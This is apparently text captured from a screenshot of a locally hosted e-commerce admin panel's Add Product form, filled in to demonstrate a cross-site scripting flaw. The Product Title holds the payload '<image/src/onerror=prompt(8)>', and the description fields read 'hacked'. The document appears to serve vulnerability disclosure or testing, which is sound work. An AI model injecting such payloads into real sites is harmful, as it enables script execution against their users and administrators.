 Muzuro Ecommerce | Admin
localhost:8080/Full-Ecommece-Website/Codes/public/admin/index.php?add_product
M.E Admin Home bin
Dashboard
Orders
View Products
Add Product
Categories
Users
Slides
Add Product
Product Title
<image/src/onerror=prompt(8)>
Product Description
hacked
Product Price
10000
Product Short Description
hacked
Draft Publish
Product Category
Consumer Electronics
Product Quantity
1
Product Image
Choose File car.png